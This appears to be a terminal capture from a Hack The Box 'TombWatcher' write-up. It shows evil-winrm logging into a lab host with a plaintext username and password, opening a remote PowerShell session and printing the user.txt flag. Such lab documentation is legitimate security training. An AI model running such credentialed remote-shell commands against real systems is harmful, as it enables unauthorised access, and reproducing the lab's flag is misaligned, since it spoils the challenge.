 ┌──(kali㉿kali)-[~/HTB/TombWatcher]
└─$ evil-winrm -i 10.10.11.72 -u JOHN -p 'Cyb3rtr0n@123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> type ..\Desktop\user.txt
9312d884066a20c5a74d9e5f753347c0
*Evil-WinRM* PS C:\Users\john\Documents>